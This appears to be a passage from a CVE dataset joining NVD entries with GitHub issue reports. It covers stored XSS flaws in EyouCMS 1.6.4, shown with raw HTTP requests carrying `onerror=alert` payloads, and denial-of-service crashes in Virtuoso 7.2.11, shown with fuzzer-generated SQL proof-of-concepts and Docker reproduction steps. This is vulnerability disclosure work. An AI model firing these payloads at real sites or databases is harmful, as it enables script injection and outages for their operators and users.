"url": "https://github.com/weng-xianhu/eyoucms/issues/52"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:eyoucms:eyoucms:1.6.4:*:*:*:*:*:*:*",
"matchCriteriaId": "8E52879A-3ABB-441B-B6A9-A91E6C700778",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/weng-xianhu/eyoucms/issues/52 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"weng-xianhu",
"eyoucms"
] | **Version**:
<=EyouCMS-V1.6.4-UTF8-SP1

**Description**:
1. Login to the back-end with an administrator account, click "Member Center", select "Function Configuration", then find "Frontend Style Settings", select "PC Left Menu", click "Manage" button, and modify the menu name.


```
POST /EyouCMS/login.php?m=admin&c=Index&a=changeTableVal&_ajax=1&lang=cn HTTP/1.1
Host: 192.168.3.135
Content-Length: 94
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.0.0 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://192.168.3.135
Referer: http://192.168.3.135/EyouCMS/login.php?m=admin&c=Member&a=ajax_menu_index&lang=cn
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: home_lang=cn; admin_lang=cn; PHPSESSID=1mvmqpf2r3tteku8fbf3bu1to6; ENV_UPHTML_AFTER=%7B%22seo_uphtml_after_home%22%3A0%2C%22seo_uphtml_after_channel%22%3A%221%22%2C%22seo_uphtml_after_pernext%22%3A%221%22%7D; workspaceParam=users_index%7CMember
Connection: close
table=users_menu&id_name=id&id_value=11&field=title&value=<img src=1 onerror=alert(1)>
```
3. Register an account in the front-end and log in, click on "Avatar" and select "Personal Center", then a pop-up window will appear.

| EyouCMS-V1.6.4-UTF8-SP1 has a vulnerability, Stored Cross-Site Scripting | https://api.github.com/repos/weng-xianhu/eyoucms/issues/52/comments | 1 | 2023-08-23T11:20:28Z | 2024-03-22T06:45:21Z | https://github.com/weng-xianhu/eyoucms/issues/52 | 1,863,129,078 | 52 |
CVE-2023-48881 | 2023-11-29T16:15:07.217 | A stored cross-site scripting (XSS) vulnerability in EyouCMS v1.6.4-UTF8-SP1 allows attackers to execute arbitrary web scripts or HTML via a crafted payload injected into the Field Title field at /login.php?m=admin&c=Field&a=arctype_add&_ajax=1&lang=cn. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 4.8,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "HIGH",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:H/UI:R/S:C/C:L/I:L/A:N",
"version": "3.1"
},
"exploitabilityScore": 1.7,
"impactScore": 2.7,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/weng-xianhu/eyoucms/issues/53"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:eyoucms:eyoucms:1.6.4:*:*:*:*:*:*:*",
"matchCriteriaId": "8E52879A-3ABB-441B-B6A9-A91E6C700778",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/weng-xianhu/eyoucms/issues/53 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"weng-xianhu",
"eyoucms"
] | **Version**:
<=EyouCMS-V1.6.4-UTF8-SP1

**Description**:
1. Log in to the backend with an administrator account, click on "Feature Map" and add "Column Fields".

2. Select "Column Fields", click "Add Field", set the value of "Field Title" to `<img src=1 onerror=alert(1)>`, and fill in the other fields arbitrarily.

```
POST /EyouCMS/login.php?m=admin&c=Field&a=arctype_add&_ajax=1&lang=cn HTTP/1.1
Host: 192.168.3.135
Content-Length: 131
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.0.0 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://192.168.3.135
Referer: http://192.168.3.135/EyouCMS/login.php?m=admin&c=Field&a=arctype_add&lang=cn
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: home_lang=cn; admin_lang=cn; PHPSESSID=1mvmqpf2r3tteku8fbf3bu1to6; ENV_UPHTML_AFTER=%7B%22seo_uphtml_after_home%22%3A0%2C%22seo_uphtml_after_channel%22%3A%221%22%2C%22seo_uphtml_after_pernext%22%3A%221%22%7D; users_id=1; admin-arctreeClicked-Arr=%5B%5D; ENV_GOBACK_URL=%2FEyouCMS%2Flogin.php%3Fm%3Dadmin%26c%3DArchives%26a%3Dindex_archives%26lang%3Dcn; ENV_LIST_URL=%2FEyouCMS%2Flogin.php%3Fm%3Dadmin%26c%3DArchives%26a%3Dindex_archives%26lang%3Dcn; admin-treeClicked-Arr=%5B%5D; workspaceParam=arctype_index%7CField
Connection: close
title=<img src=1 onerror=alert(1)>&name=aaaaaaaa&dtype=text&dfvalue=aaaaaa&remark=aaaaaaaaaa&typeids%5B%5D=8&channel_id=-99
```
3. Then select "Column Fields" and a pop-up window will appear.
 | EyouCMS-V1.6.4-UTF8-SP1 has a vulnerability, Stored Cross-Site Scripting | https://api.github.com/repos/weng-xianhu/eyoucms/issues/53/comments | 1 | 2023-08-23T13:24:48Z | 2024-03-22T06:39:31Z | https://github.com/weng-xianhu/eyoucms/issues/53 | 1,863,334,194 | 53 |
CVE-2023-48882 | 2023-11-29T16:15:07.270 | A stored cross-site scripting (XSS) vulnerability in EyouCMS v1.6.4-UTF8-SP1 allows attackers to execute arbitrary web scripts or HTML via a crafted payload injected into the Document Properties field at /login.php m=admin&c=Index&a=changeTableVal&_ajax=1&lang=cn. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 4.8,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "HIGH",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:H/UI:R/S:C/C:L/I:L/A:N",
"version": "3.1"
},
"exploitabilityScore": 1.7,
"impactScore": 2.7,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/weng-xianhu/eyoucms/issues/54"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:eyoucms:eyoucms:1.6.4:*:*:*:*:*:*:*",
"matchCriteriaId": "8E52879A-3ABB-441B-B6A9-A91E6C700778",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/weng-xianhu/eyoucms/issues/54 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"weng-xianhu",
"eyoucms"
] | **Version**:
<=EyouCMS-V1.6.4-UTF8-SP1

**Description**:
1. Log in to the backend with an administrator account, click on "Function Map" and add "Document Properties".

2. Select "Document Properties" and change the name of one of the properties to `<img src=1 onerror=alert(1)`.

```
POST /EyouCMS/login.php?m=admin&c=Index&a=changeTableVal&_ajax=1&lang=cn HTTP/1.1
Host: 192.168.3.135
Content-Length: 100
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.0.0 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://192.168.3.135
Referer: http://192.168.3.135/EyouCMS/login.php?m=admin&c=ArchivesFlag&a=index&lang=cn
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: home_lang=cn; admin_lang=cn; PHPSESSID=1mvmqpf2r3tteku8fbf3bu1to6; ENV_UPHTML_AFTER=%7B%22seo_uphtml_after_home%22%3A0%2C%22seo_uphtml_after_channel%22%3A%221%22%2C%22seo_uphtml_after_pernext%22%3A%221%22%7D; users_id=1; admin-arctreeClicked-Arr=%5B%5D; admin-treeClicked-Arr=%5B%5D; ENV_IS_UPHTML=0; ENV_GOBACK_URL=%2FEyouCMS%2Flogin.php%3Fm%3Dadmin%26c%3DArchives%26a%3Dindex_archives%26lang%3Dcn; ENV_LIST_URL=%2FEyouCMS%2Flogin.php%3Fm%3Dadmin%26c%3DArchives%26a%3Dindex_archives%26lang%3Dcn; workspaceParam=index%7CArchivesFlag
Connection: close
table=archives_flag&id_name=id&id_value=1&field=flag_name&value=<img src=1 onerror=alert(1)>
```
3. Choose "Content Management", select an article at random, click "Edit" and a pop-up window will appear.

The principle is the same as https://github.com/weng-xianhu/eyoucms/issues/52. | EyouCMS-V1.6.4-UTF8-SP1 has a vulnerability, Stored Cross-Site Scripting | https://api.github.com/repos/weng-xianhu/eyoucms/issues/54/comments | 1 | 2023-08-23T14:31:08Z | 2024-03-22T06:30:31Z | https://github.com/weng-xianhu/eyoucms/issues/54 | 1,863,459,135 | 54 |
CVE-2023-48945 | 2023-11-29T20:15:07.797 | A stack overflow in openlink virtuoso-opensource v7.2.11 allows attackers to cause a Denial of Service (DoS) via crafted SQL statements. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Patch"
],
"url": "https://github.com/openlink/virtuoso-opensource/issues/1172"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:openlinksw:virtuoso:7.2.11:*:*:*:open_source:*:*:*",
"matchCriteriaId": "CFFFE658-0D7C-4439-B193-1595F8F965F0",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/openlink/virtuoso-opensource/issues/1172 | [
"Exploit",
"Issue Tracking",
"Patch"
] | github.com | [
"openlink",
"virtuoso-opensource"
] | The PoC is generated by my DBMS fuzzer.
```sql
CREATE TABLE v0 ( v1 DECIMAL ) ;
INSERT INTO v0 VALUES ( 0 ) ;
INSERT INTO v0 ( v1 ) SELECT CASE v1 WHEN 49 THEN v1 ELSE -128 END FROM v0 AS v2 , v0 , v0 AS v3 GROUP BY v1 , v1 ;
UPDATE v0 SET v1 = ( SELECT DISTINCT * FROM v0 ) ;
```
Server Log:
```
14:21:24 HTTP/WebDAV server online at 8890
14:21:24 Server online at 1111 (pid 1)
*** stack smashing detected ***: terminated
```
Due to the stack smashing, I failed to retrieve the correct backtrace.
ways to reproduce (write poc to the file '/tmp/test.sql' first):
```bash
# remove the old one
docker container rm virtdb_test -f
# start virtuoso through docker
docker run --name virtdb_test -itd --env DBA_PASSWORD=dba openlink/virtuoso-opensource-7:7.2.11
# wait the server starting
sleep 10
# check whether the simple query works
echo "SELECT 1;" | docker exec -i virtdb_test isql 1111 dba
# run the poc
cat /tmp/test.sql | docker exec -i virtdb_test isql 1111 dba
``` | Fuzzer: Virtuoso 7.2.11 crashed by stack smashing | https://api.github.com/repos/openlink/virtuoso-opensource/issues/1172/comments | 2 | 2023-11-14T14:41:15Z | 2023-11-20T16:31:19Z | https://github.com/openlink/virtuoso-opensource/issues/1172 | 1,992,885,538 | 1,172 |
CVE-2023-48946 | 2023-11-29T20:15:07.850 | An issue in the box_mpy function of openlink virtuoso-opensource v7.2.11 allows attackers to cause a Denial of Service (DoS) after running a SELECT statement. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Patch"
],
"url": "https://github.com/openlink/virtuoso-opensource/issues/1178"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:openlinksw:virtuoso:7.2.11:*:*:*:open_source:*:*:*",
"matchCriteriaId": "CFFFE658-0D7C-4439-B193-1595F8F965F0",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/openlink/virtuoso-opensource/issues/1178 | [
"Exploit",
"Issue Tracking",
"Patch"
] | github.com | [
"openlink",
"virtuoso-opensource"
] | The PoC is generated by my DBMS fuzzer.
```SQL
CREATE TABLE v0 ( v1 INT ) ;
INSERT INTO v0 VALUES ( 2147483647 ) ;
INSERT INTO v0 VALUES ( -1 ) ;
INSERT INTO v0 ( v1 , v1 , v1 ) SELECT 54 , v1 , -128 FROM v0 AS v4 , v0 , v0 AS v3 NATURAL JOIN v0 AS v2 ;
UPDATE v0 SET v1 = NULL WHERE ( v1 * 2147483647 , CASE WHEN v1 = 'x' THEN 75 WHEN DENSE_RANK ( 'x' ) THEN 25942677.000000 END + 16 * 127 ) IN ( SELECT v1 FROM v0 WHERE v1 >= 127 AND ( v1 * 16 , v1 , ( SELECT v1 FROM v0 WHERE ( v1 , v1 ) IN ( SELECT v1 , v1 AS v8 FROM v0 AS v6 NATURAL JOIN v0 AS v7 NATURAL JOIN v0 AS v5 NATURAL JOIN v0 WHERE v1 ) ORDER BY v1 ) ) - 'x' GROUP BY 48002391.000000 ) ;
```
backtrace:
```c
#0 0xc201b3 (box_mpy+0x83)
#1 0x754c6e (code_vec_run_v+0x19be)
#2 0x7b86bb (end_node_input+0x13b)
#3 0x7af05e (qn_input+0x3ce)
#4 0x7af78f (qn_ts_send_output+0x23f)
#5 0x7b509e (table_source_input+0x16ee)
#6 0x7af05e (qn_input+0x3ce)
#7 0x44c979 (chash_fill_input+0x589)
#8 0x5370af (hash_fill_node_input+0xef)
#9 0x7af05e (qn_input+0x3ce)
#10 0x7af4c6 (qn_send_output+0x236)
#11 0x44c52e (chash_fill_input+0x13e)
#12 0x5370af (hash_fill_node_input+0xef)
#13 0x7af05e (qn_input+0x3ce)
#14 0x7af4c6 (qn_send_output+0x236)
#15 0x44c52e (chash_fill_input+0x13e)
#16 0x5370af (hash_fill_node_input+0xef)
#17 0x7af05e (qn_input+0x3ce)
#18 0x7af4c6 (qn_send_output+0x236)
#19 0x8214bd (set_ctr_vec_input+0x99d)
#20 0x7af05e (qn_input+0x3ce)
#21 0x7c1be9 (qr_dml_array_exec+0x839)
#22 0x7ce602 (sf_sql_execute+0x15d2)
#23 0x7cecde (sf_sql_execute_w+0x17e)
#24 0x7d799d (sf_sql_execute_wrapper+0x3d)
#25 0xe214bc (future_wrapper+0x3fc)
#26 0xe28dbe (_thread_boot+0x11e)
#27 0x7fa2b8a15609 (start_thread+0xd9)
#28 0x7fa2b87e5133 (clone+0x43)
```
ways to reproduce (write poc to the file /tmp/test.sql first):
```bash
# remove the old one
docker container rm virtdb_test -f
# start virtuoso through docker
docker run --name virtdb_test -itd --env DBA_PASSWORD=dba openlink/virtuoso-opensource-7:7.2.11
# wait the server starting
sleep 10
# check whether the simple query works
echo "SELECT 1;" | docker exec -i virtdb_test isql 1111 dba
# run the poc
cat /tmp/test.sql | docker exec -i virtdb_test isql 1111 dba
``` | Fuzzer: Virtuoso 7.2.11 crashed at box_mpy | https://api.github.com/repos/openlink/virtuoso-opensource/issues/1178/comments | 1 | 2023-11-14T15:16:38Z | 2023-11-20T16:29:01Z | https://github.com/openlink/virtuoso-opensource/issues/1178 | 1,992,956,970 | 1,178 |
CVE-2023-48947 | 2023-11-29T20:15:07.897 | An issue in the cha_cmp function of openlink virtuoso-opensource v7.2.11 allows attackers to cause a Denial of Service (DoS) after running a SELECT statement. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Patch"
],
"url": "https://github.com/openlink/virtuoso-opensource/issues/1179"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:openlinksw:virtuoso:7.2.11:*:*:*:open_source:*:*:*",
"matchCriteriaId": "CFFFE658-0D7C-4439-B193-1595F8F965F0",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/openlink/virtuoso-opensource/issues/1179 | [
"Exploit",
"Issue Tracking",
"Patch"
] | github.com | [
"openlink",
"virtuoso-opensource"
] | The PoC is generated by my DBMS fuzzer.
```SQL
CREATE TABLE v0 ( v1 INT ) ;
INSERT INTO v0 ( v1 , v1 , v1 ) VALUES ( 77 , -128 , -1 ) ;
INSERT INTO v0 VALUES ( 4 ) ;
SELECT CASE -128 / 56 WHEN v1 THEN 20 ELSE v1 + -2147483648 END , v1 FROM v0 UNION SELECT 19 , 0 * v1 FROM v0 GROUP BY v1 ;
```
backtrace:
```c
#0 0x42c769 (cha_cmp+0x69)
#1 0x4339cf (setp_chash_distinct_run+0x1dcf)
#2 0x434478 (setp_chash_distinct+0x3b8)
#3 0x63bdc3 (setp_node_run+0xe3)
#4 0x63cc23 (setp_node_input+0x33)
#5 0x7af05e (qn_input+0x3ce)
#6 0x7af78f (qn_ts_send_output+0x23f)
#7 0x437069 (chash_read_input+0x1029)
#8 0x7af05e (qn_input+0x3ce)
#9 0x7af4c6 (qn_send_output+0x236)
#10 0x7af05e (qn_input+0x3ce)
#11 0x63d1c3 (union_node_input+0x1d3)
#12 0x7518c7 (qr_resume_pending_nodes+0x197)
#13 0x751c9a (subq_next+0x1ba)
#14 0x821acb (subq_node_vec_input+0x2eb)
#15 0x7af05e (qn_input+0x3ce)
#16 0x7af4c6 (qn_send_output+0x236)
#17 0x8214bd (set_ctr_vec_input+0x99d)
#18 0x7af05e (qn_input+0x3ce)
#19 0x7c084b (qr_exec+0x11db)
#20 0x7ce1d6 (sf_sql_execute+0x11a6)
#21 0x7cecde (sf_sql_execute_w+0x17e)
#22 0x7d799d (sf_sql_execute_wrapper+0x3d)
#23 0xe214bc (future_wrapper+0x3fc)
#24 0xe28dbe (_thread_boot+0x11e)
#25 0x7f14fb425609 (start_thread+0xd9)
#26 0x7f14fb1f5133 (clone+0x43)
```
ways to reproduce (write poc to the file /tmp/test.sql first):
```bash
# remove the old one
docker container rm virtdb_test -f
# start virtuoso through docker
docker run --name virtdb_test -itd --env DBA_PASSWORD=dba openlink/virtuoso-opensource-7:7.2.11
# wait the server starting
sleep 10
# check whether the simple query works
echo "SELECT 1;" | docker exec -i virtdb_test isql 1111 dba
# run the poc
cat /tmp/test.sql | docker exec -i virtdb_test isql 1111 dba
``` | Fuzzer: Virtuoso 7.2.11 crashed at cha_cmp | https://api.github.com/repos/openlink/virtuoso-opensource/issues/1179/comments | 1 | 2023-11-14T15:17:36Z | 2023-11-20T16:28:07Z | https://github.com/openlink/virtuoso-opensource/issues/1179 | 1,992,958,740 | 1,179 |
CVE-2023-48948 | 2023-11-29T20:15:07.940 | An issue in the box_div function in openlink virtuoso-opensource v7.2.11 allows attackers to cause a Denial of Service (DoS) after running a SELECT statement. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Patch"
],
"url": "https://github.com/openlink/virtuoso-opensource/issues/1176"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:openlinksw:virtuoso:7.2.11:*:*:*:open_source:*:*:*",
"matchCriteriaId": "CFFFE658-0D7C-4439-B193-1595F8F965F0",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/openlink/virtuoso-opensource/issues/1176 | [
"Exploit",
"Issue Tracking",
"Patch"
] | github.com | [
"openlink",
"virtuoso-opensource"
] | The PoC is generated by my DBMS fuzzer.
```SQL
CREATE TABLE v0 ( v1 INTEGER NOT NULL PRIMARY KEY ) ;
INSERT INTO v0 VALUES ( 95 ) ;
INSERT INTO v0 VALUES ( ( SELECT ( -1 , -1 ) * ( 31 , 84 ) FROM v0 WHERE v1 BETWEEN 'x' AND 'x' OR EXISTS ( SELECT v1 FROM v0 WHERE v1 NOT IN ( SELECT 20 FROM v0 WHERE ( v1 > 2147483647 AND v1 < 271514.000000 ) ) ) ) ) ;
INSERT INTO v0 SELECT v1 + v1 + v1 FROM v0 ORDER BY v1 ;
INSERT INTO v0 VALUES ( ( SELECT ( 34 , 16 ) * ( 41 , -128 ) FROM v0 WHERE v1 BETWEEN 'x' AND 'x' OR EXISTS ( SELECT v1 FROM v0 WHERE v1 + v1 * 24 / 50820962.000000 - 0 / 86183090.000000 IN ( SELECT DISTINCT v1 FROM v0 WHERE 'x' OR ( ( ( v1 / 0 ) ) [ 35 ] ) * 16 BETWEEN 'x' AND 'x' GROUP BY v1 , v1 ) ) ) ) ;
```
backtrace:
```c
#0 0xc210f3 (box_div+0x83)
#1 0x754f4e (code_vec_run_v+0x1c9e)
#2 0x7b86bb (end_node_input+0x13b)
#3 0x7af05e (qn_input+0x3ce)
#4 0x7af78f (qn_ts_send_output+0x23f)
#5 0x7b509e (table_source_input+0x16ee)
#6 0x7af05e (qn_input+0x3ce)
#7 0x44c979 (chash_fill_input+0x589)
#8 0x5370af (hash_fill_node_input+0xef)
#9 0x7af05e (qn_input+0x3ce)
#10 0x7af4c6 (qn_send_output+0x236)
#11 0x8214bd (set_ctr_vec_input+0x99d)
#12 0x7af05e (qn_input+0x3ce)
#13 0x751d38 (subq_next+0x258)
#14 0x8201a2 (ins_vec_subq+0x2a2)
#15 0x753c6b (code_vec_run_v+0x9bb)
#16 0x7b8737 (end_node_input+0x1b7)
#17 0x7af05e (qn_input+0x3ce)
#18 0x7c1be9 (qr_dml_array_exec+0x839)
#19 0x7ce602 (sf_sql_execute+0x15d2)
#20 0x7cecde (sf_sql_execute_w+0x17e)
#21 0x7d799d (sf_sql_execute_wrapper+0x3d)
#22 0xe214bc (future_wrapper+0x3fc)
#23 0xe28dbe (_thread_boot+0x11e)
#24 0x7ff8b497a609 (start_thread+0xd9)
#25 0x7ff8b474a133 (clone+0x43)
```
ways to reproduce (write poc to the file /tmp/test.sql first):
```bash
# remove the old one
docker container rm virtdb_test -f
# start virtuoso through docker
docker run --name virtdb_test -itd --env DBA_PASSWORD=dba openlink/virtuoso-opensource-7:7.2.11
# wait the server starting
sleep 10
# check whether the simple query works
echo "SELECT 1;" | docker exec -i virtdb_test isql 1111 dba
# run the poc
cat /tmp/test.sql | docker exec -i virtdb_test isql 1111 dba
``` | Fuzzer: Virtuoso 7.2.11 crashed at box_div | https://api.github.com/repos/openlink/virtuoso-opensource/issues/1176/comments | 1 | 2023-11-14T15:14:34Z | 2023-11-20T16:26:22Z | https://github.com/openlink/virtuoso-opensource/issues/1176 | 1,992,952,966 | 1,176 |
CVE-2023-48949 | 2023-11-29T20:15:07.990 | An issue in the box_add function in openlink virtuoso-opensource v7.2.11 allows attackers to cause a Denial of Service (DoS) after running a SELECT statement. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Patch"
],
"url": "https://github.com/openlink/virtuoso-opensource/issues/1173"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:openlinksw:virtuoso:7.2.11:*:*:*:open_source:*:*:*",
"matchCriteriaId": "CFFFE658-0D7C-4439-B193-1595F8F965F0",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/openlink/virtuoso-opensource/issues/1173 | [
"Exploit",
"Issue Tracking",
"Patch"
] | github.com | [
"openlink",
"virtuoso-opensource"
] | The PoC is generated by my DBMS fuzzer.
```SQL
CREATE TABLE v0 ( v1 FLOAT UNIQUE , v2 INT ) ;
INSERT INTO v0 VALUES ( NULL , 57 ) ;
INSERT INTO v0 VALUES ( -1 , ( SELECT 60 , v2 FROM v0 WHERE v2 = -1 ) ) ;
UPDATE v0 SET v1 = ( CASE WHEN v2 * v1 THEN 76 ELSE ( SELECT v2 FROM v0 WHERE v1 = -2147483648 / CASE WHEN v2 = ( SELECT v1 FROM v0 WHERE ( CASE WHEN v2 = v2 AND v2 = v2 AND v2 THEN v2 + v1 * -128 + 48100742.000000 END ) IN ( SELECT v1 FROM v0 WHERE v2 BETWEEN 'x' AND 'x' OR ( CASE WHEN v2 = 16 THEN 46 ELSE v1 + ( 69175744.000000 , 10962973.000000 ) / 36 + 5 END ) GROUP BY 'x' ) ORDER BY v2 / 45 DESC ) THEN 32232158.000000 END ) END ) ;
```
backtrace:
```c
#0 0xc1e333 (box_add+0x83)
#1 0x75e0ba (code_vec_run_no_catch+0xe5a)
#2 0x8966e5 (itc_vec_row_check+0x8e5)
#3 0x617353 (itc_page_search+0xc13)
#4 0x61345f (itc_search+0x84f)
#5 0x896de4 (itc_vec_next+0x364)
#6 0x7b2565 (ks_start_search+0xf75)
#7 0x7b434e (table_source_input+0x99e)
#8 0x7af05e (qn_input+0x3ce)
#9 0x44c979 (chash_fill_input+0x589)
#10 0x5370af (hash_fill_node_input+0xef)
#11 0x7af05e (qn_input+0x3ce)
#12 0x7af4c6 (qn_send_output+0x236)
#13 0x8214bd (set_ctr_vec_input+0x99d)
#14 0x7af05e (qn_input+0x3ce)
#15 0x7c1be9 (qr_dml_array_exec+0x839)
#16 0x7ce602 (sf_sql_execute+0x15d2)
#17 0x7cecde (sf_sql_execute_w+0x17e)
#18 0x7d799d (sf_sql_execute_wrapper+0x3d)
#19 0xe214bc (future_wrapper+0x3fc)
#20 0xe28dbe (_thread_boot+0x11e)
#21 0x7f7e10239609 (start_thread+0xd9)
#22 0x7f7e10009133 (clone+0x43)
```
ways to reproduce (write poc to the file /tmp/test.sql first):
```bash
# remove the old one
docker container rm virtdb_test -f
# start virtuoso through docker
